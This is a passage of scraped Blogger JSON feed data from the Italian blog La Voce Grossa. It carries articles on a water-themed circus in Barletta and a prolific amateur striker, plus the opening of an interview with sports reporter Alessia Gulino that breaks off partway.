d’Acqua”, lì dove l’acqua diventa magia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9Ho6azLMyWPYGdUcc2g6C7w7PeV2m1XIZK-kGUgZkySYRv30VrAXIeXKTfIfXl_sASW_3HVvnCgT8VyGP8eLMfTFq49GSrF0bLkWpu-BSGOtZKpbkxpy8dWEcTPgQkVB9apCVmREnkA-QEmb41kLMJSv7hpgDU_wzM4lFVjGnDwGY9TCL5Z-aoxtFUCad\/s1600\/580775332_122239266836551067_3142104458884504888_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9Ho6azLMyWPYGdUcc2g6C7w7PeV2m1XIZK-kGUgZkySYRv30VrAXIeXKTfIfXl_sASW_3HVvnCgT8VyGP8eLMfTFq49GSrF0bLkWpu-BSGOtZKpbkxpy8dWEcTPgQkVB9apCVmREnkA-QEmb41kLMJSv7hpgDU_wzM4lFVjGnDwGY9TCL5Z-aoxtFUCad\/s16000\/580775332_122239266836551067_3142104458884504888_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EA Barletta non arriva soltanto un circo, ma una nuova frontiera dello spettacolo, un manifesto itinerante che racconta come l’innovazione, quando è guidata da una visione autentica, possa trasformare l’acqua in una storia da vivere, una scena da ricordare, un’emozione che resta.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn un panorama di intrattenimento che spesso fatica a reinventarsi, arriva a Barletta un progetto capace di rompere gli schemi e ridefinire i confini del circo contemporaneo: Il Circo d’Acqua, firmato Happy Circus. Non una semplice evoluzione del tradizionale chapiteau, ma un vero esperimento artistico-tecnologico che unisce performance acrobatiche, scenografie immersive e una sorprendente regia d’acqua.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAlla base della produzione c’è un’idea ambiziosa: trasformare l’arena circense in un palcoscenico liquido. L’impianto scenico, infatti, utilizza oltre 10.000 litri d’acqua, gestiti attraverso sistemi di getti coreografati, fontane luminose, vaporizzazioni e superfici idriche in movimento. L’acqua non è un semplice elemento scenografico, ma diventa una protagonista narrativa, capace di dialogare con gli artisti attraverso giochi di luce, ritmo e colore.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIl risultato è un’esperienza immersiva che richiama le grandi produzioni internazionali: un connubio tra estetica marina, tecnologia multimediale, musica contemporanea e acrobazie di livello professionale. La presenza di figure iconiche — come la sirena danzante o i personaggi animati che interagiscono con il pubblico — dimostra la volontà di unire spettacolo dal vivo e immaginario digitale, creando un ponte tra generazioni e linguaggi artistici diversi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2XedhG0trsD_nhMBjzZBPCwoK7CzJgV3xRYNvKvXgM1FtNIKWVBeXQhpHx8Q8lb4ZySWIVugQ0J8DYYtnLnYvKxSnlXau0RvIO9ElaPlM76DDEQfhLPBoyKKPXBgB7hIc2eAzRigFUR0dWr15wnoRx2wXX955lfTkBsJcN5-NgeW2Z19Y2SrB4u21lpol\/s1599\/582758548_122239266884551067_6442628802680786067_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2XedhG0trsD_nhMBjzZBPCwoK7CzJgV3xRYNvKvXgM1FtNIKWVBeXQhpHx8Q8lb4ZySWIVugQ0J8DYYtnLnYvKxSnlXau0RvIO9ElaPlM76DDEQfhLPBoyKKPXBgB7hIc2eAzRigFUR0dWr15wnoRx2wXX955lfTkBsJcN5-NgeW2Z19Y2SrB4u21lpol\/s16000\/582758548_122239266884551067_6442628802680786067_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIl vero punto di forza del progetto è il suo carattere family friendly, senza rinunciare alla sperimentazione: effetti speciali sofisticati, ma comprensibili anche dai più piccoli; un impianto visivo ricercato, ma accompagnato da una narrazione semplice e coinvolgente. Il Circo d’Acqua dimostra così che l’innovazione non passa solo dalla tecnologia, ma dalla capacità di integrarla armoniosamente con elementi tradizionali del circo — la meraviglia, la fantasia, l’abilità degli artisti, la vicinanza emozionale al pubblico.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBarletta ospita dunque non soltanto uno spettacolo, ma un laboratorio culturale itinerante, dove creatività e tecnica si incontrano per sperimentare nuovi linguaggi dell’intrattenimento. Un progetto che testimonia come il circo del futuro possa essere un luogo in cui acqua, luci e movimento si fondono per generare emozioni inedite e sorprendere anche gli spettatori più esigenti. Una scelta coraggiosa che merita di essere celebrata e sostenuta.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn un momento storico in cui l’intrattenimento compete con schermi, algoritmi e realtà virtuali, il Circo d’Acqua dimostra che l’esperienza dal vivo può ancora sorprendere, emozionare e far sentire parte di qualcosa di più grande. Lo fa mescolando poesia e tecnologia, cuore e ingegno, stupore infantile e competenza professionale.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/8203843491156403330\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/barletta-ospita-il-circo-piu-innovativo.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/8203843491156403330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/8203843491156403330"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/barletta-ospita-il-circo-piu-innovativo.html","title":"Barletta ospita il circo più innovativo d’Italia, il “Circo d’Acqua”, lì dove l’acqua diventa magia"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9Ho6azLMyWPYGdUcc2g6C7w7PeV2m1XIZK-kGUgZkySYRv30VrAXIeXKTfIfXl_sASW_3HVvnCgT8VyGP8eLMfTFq49GSrF0bLkWpu-BSGOtZKpbkxpy8dWEcTPgQkVB9apCVmREnkA-QEmb41kLMJSv7hpgDU_wzM4lFVjGnDwGY9TCL5Z-aoxtFUCad\/s72-c\/580775332_122239266836551067_3142104458884504888_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-775454977735784838"},"published":{"$t":"2025-10-20T00:00:00.010+02:00"},"updated":{"$t":"2025-10-21T21:48:16.413+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Territorio"}],"title":{"type":"text","$t":"Simone Protopapa (Kalè Polis Gallipoli) continua a dominare la Puglia: 7 gol in 3 partite"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9ECW4kgduy7YugIuoG8lFp_SE8ue8Qg_9c_wKxmgqROGwntEuHy5V8WiGwUivpyEpqzuzVlLxnm8ggHW0H3_9COxp7w_jgV9u2-TrKO8K9iWRRdIDBlN9hPoCbMNgsKm5swpjBar4vPs0G1VgN2VgG2MRniSEtpyNt232YsmRDKDrtjKJKh50bCC8ZxCz\/s1200\/1783894.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9ECW4kgduy7YugIuoG8lFp_SE8ue8Qg_9c_wKxmgqROGwntEuHy5V8WiGwUivpyEpqzuzVlLxnm8ggHW0H3_9COxp7w_jgV9u2-TrKO8K9iWRRdIDBlN9hPoCbMNgsKm5swpjBar4vPs0G1VgN2VgG2MRniSEtpyNt232YsmRDKDrtjKJKh50bCC8ZxCz\/s16000\/1783894.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003ENicola Ricchitelli - La Puglia ha trovato il suo nuovo Re dei Bomber. Dopo appena tre giornate di campionato, nessuno ha fatto meglio di Simone Protopapa, attaccante del Kalè Polis Gallipoli, autore di ben 7 gol in altrettante partite. Numeri da capogiro che lo rendono, ad oggi, il miglior marcatore in assoluto tra Prima e Seconda Categoria, ma anche Eccellenza e Serie D.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EProtopapa ha letteralmente incendiato l’avvio di stagione nel Girone C della Seconda Categoria. Sette reti in tre incontri: una media superiore ai due gol a partita, da vero cannoniere d’area di rigore. Il bomber giallorosso si sta dimostrando implacabile davanti alla porta, sfruttando al massimo la sua rapidità, l’istinto e un piede destro che in questo momento sembra magico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIl Kalè Polis Gallipoli, grazie alle sue prodezze, ha trovato una spinta decisiva nelle prime sfide stagionali. Ogni pallone che passa tra i piedi di Protopapa si trasforma in un potenziale pericolo per le difese avversarie.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDai dati raccolti nei vari gironi regionali, nessun altro giocatore in Puglia può vantare un bottino simile. In Prima Categoria, il miglior marcatore — Pasquale Trotta della Passion Sport Manfredonia — è fermo a 5 gol, mentre in Seconda Categoria solo Martino Morea (Pol. Trani 2006) si avvicina, con 6 reti. Protopapa, invece, guarda tutti dall’alto, unico capace di toccare quota sette gol in appena 270 minuti di gioco. Numeri da campione, che lo pongono al centro dei riflettori del calcio dilettantistico pugliese.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETre giornate sono bastate per far emergere un nome su tutti: Simone Protopapa. Sette gol che raccontano una storia fatta di talento, concretezza e fame. Se continuerà su questa strada, il bomber del Kalè Polis Gallipoli non sarà solo il re dei marcatori, ma il simbolo di un calcio dilettantistico che sa ancora regalare emozioni vere, gol dopo gol.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/775454977735784838\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/simone-protopapa-kale-polis-gallipoli.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/775454977735784838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/775454977735784838"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/simone-protopapa-kale-polis-gallipoli.html","title":"Simone Protopapa (Kalè Polis Gallipoli) continua a dominare la Puglia: 7 gol in 3 partite"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9ECW4kgduy7YugIuoG8lFp_SE8ue8Qg_9c_wKxmgqROGwntEuHy5V8WiGwUivpyEpqzuzVlLxnm8ggHW0H3_9COxp7w_jgV9u2-TrKO8K9iWRRdIDBlN9hPoCbMNgsKm5swpjBar4vPs0G1VgN2VgG2MRniSEtpyNt232YsmRDKDrtjKJKh50bCC8ZxCz\/s72-c\/1783894.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lavocegrossa.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery11100725171744766024_1769613127109&_=1769613127110
body_size: 426
content:
// API callback
jQuery11100725171744766024_1769613127109({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.comments"},"updated":{"$t":"1970-01-01T01:00:00.000+01:00"},"title":{"type":"text","$t":"La Voce Grossa"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lavocegrossa.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lavocegrossa.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery11100725171744766024_1769613127111&_=1769613127115
body_size: 8948
content:
// API callback
jQuery11100725171744766024_1769613127111({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843"},"updated":{"$t":"2026-01-28T14:51:20.191+01:00"},"category":[{"term":"musica"},{"term":"Territorio"},{"term":"Attualità"},{"term":"Puglia"},{"term":"Italia"},{"term":"the street"},{"term":"Brindisi"},{"term":"la voce grossa di..."},{"term":"Eventi"},{"term":"Politica"},{"term":"cultura"},{"term":"evasioni"},{"term":"spettacolo"},{"term":"Sport"},{"term":"Moda"},{"term":"televisione"},{"term":"Taranto"},{"term":"Tv"},{"term":"Economia"},{"term":"Lecce"},{"term":"Bari"},{"term":"Chiesa"},{"term":"Cinema"},{"term":"interviste"},{"term":"Arte"},{"term":"Gastronomia"},{"term":"Bat"},{"term":"La Parola del Papa"},{"term":"Hip Hop"},{"term":"Sessualità"},{"term":"Foggia"},{"term":"Photo"},{"term":"recent"},{"term":"Anni 80"},{"term":"Make Up"},{"term":"Nail Art"},{"term":"teatro"},{"term":"Ballo"},{"term":"Salute"},{"term":"entertainment"},{"term":"radio"},{"term":"Dj"},{"term":"Gossip"},{"term":"mu"},{"term":"musi"},{"term":"Usa"},{"term":"m"}],"title":{"type":"text","$t":"La Voce Grossa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6346"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-7858458924259036174"},"published":{"$t":"2026-01-06T00:00:00.000+01:00"},"updated":{"$t":"2026-01-06T10:13:18.869+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."}],"title":{"type":"text","$t":"La Voce Grossa di…Alessia Gulino(intervista): «Quando sono a bordocampo penso alla fortuna che ho nel fare questo lavoro…»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiACWVmYegujv7oIyt8ytWDmCBVO00L4wlUb8kw9npS5Q9Q256_toBv119AlxAHuIzmJCCePj-wi1QrTfCC7aw-uyfiWBsmODCJIX52sbEbtnf4BuaWaFqaZLzfRbizpNRnsxt7aFJcdPrzz9jxYaaX_L79eQzrzbfsr60_-HL7YNnMKUOLTW8Cidxcsli2\/s1329\/SnapInsta.to_584402145_18542999935060622_2949437743796077108_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1329\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiACWVmYegujv7oIyt8ytWDmCBVO00L4wlUb8kw9npS5Q9Q256_toBv119AlxAHuIzmJCCePj-wi1QrTfCC7aw-uyfiWBsmODCJIX52sbEbtnf4BuaWaFqaZLzfRbizpNRnsxt7aFJcdPrzz9jxYaaX_L79eQzrzbfsr60_-HL7YNnMKUOLTW8Cidxcsli2\/s16000\/SnapInsta.to_584402145_18542999935060622_2949437743796077108_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli – La voce che vi raccontiamo quest’oggi è quella di una giovane inviata e content creator che negli ultimi tempi si è fatta conoscere nel panorama sportivo siciliano, raccontando partite, realtà locali e protagonisti del calcio. Con uno stile diretto e spontaneo, porta sui social e nei suoi contenuti un punto di vista fresco, attento alle storie e all’atmosfera dei campi, con particolare interesse per il calcio messinese e le categorie regionali. La sua comunicazione immediata e coinvolgente le ha permesso di avvicinare un pubblico giovane e di contribuire alla valorizzazione dello sport sul territorio.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAccogliamo sulle pagine de La Voce Grossa, la voce di Alessia Gulino.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe lo sport fosse una persona, che tipo di rapporto avresti con lui? Amore, competizione o amicizia complicata?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Credo competizione, in maniera costruttiva.  -Da che io ricordi, ho sempre fatto sport. Danza per dieci anni, poi palestra, poi di nuovo danza e via per un excursus variopinto ahah; direi che fa parte della mia quotidianità e che la competizione è più verso me stessa che verso gli altri. Ogni giorno alzo l’asticella della percezione di ciò che posso fare; evitando la frase “non ce la faccio”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQuando arrivi a bordo campo con microfono e taccuino… cosa pensi veramente nei primi 5 secondi?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Onestamente alla fortuna che ho, essere presente alla fase pre partita ti fa avvertire nell’aria l’odore di sogni e speranze ed ogni volta che arrivo in campo mi brillano gli occhi…».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EHai mai detto qualcosa in diretta o in un’intervista che avresti voluto cancellare all’istante?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Attualmente non mi viene in mente un episodio in particolare ma nell’ipotesi in cui accadesse, beh gli errori sono fondamentali perché ci sia un miglioramento, quando si sbaglia si chiede scusa ed è già qualcosa ammettere i propri errori, no?».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQual è la colonna sonora perfetta di una tua giornata “da inviata”?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Penso “Calling all angels” dei Train, amo quella canzone».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkHcpQT1eIRfRiJbkE79sH5rumX38qNxH4Oiw2_OPfRd80NPzAU-cfVMm0u-VnDszT9vTXEUZBhWlgKa3jbM8DUZNaX6RAcfOi14n7zg10V3VgZCgLBKSyDOvYKyHUx_qb-4Z_Wln3bIiJu9B5Fg5R3N39OEay4BTC5wGS3qxouKXKyRqk_hkRefnw-NEt\/s1225\/SnapInsta.to_573713454_18537831103060622_4960995791787587380_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1225\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkHcpQT1eIRfRiJbkE79sH5rumX38qNxH4Oiw2_OPfRd80NPzAU-cfVMm0u-VnDszT9vTXEUZBhWlgKa3jbM8DUZNaX6RAcfOi14n7zg10V3VgZCgLBKSyDOvYKyHUx_qb-4Z_Wln3bIiJu9B5Fg5R3N39OEay4BTC5wGS3qxouKXKyRqk_hkRefnw-NEt\/s16000\/SnapInsta.to_573713454_18537831103060622_4960995791787587380_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe potessi intervistare te stessa tra 10 anni, quale sarebbe la prima domanda che ti faresti?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sei soddisfatta di ciò che hai raggiunto? Sei riuscita ad essere felice?»\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EC’è una frase o un gesto che ti fa subito capire che un calciatore sarà un’intervista “buona”?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Ogni persona è una potenziale intervista buona, sta a me riuscire a fare le domande giuste per far brillare gli altri».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPiù difficile: un rigore al 90’ o gestire i commenti sotto un tuo post virale?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sicuramente un rigore al 90’; i commenti, soprattutto le critiche sterili, lasciano il tempo che trovano».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe non facessi la giornalista sportiva, in quale altro ruolo del mondo sportivo ti vedresti bene?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Potrei provare social media manager ma anche essere un ultras non sarebbe niente male».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 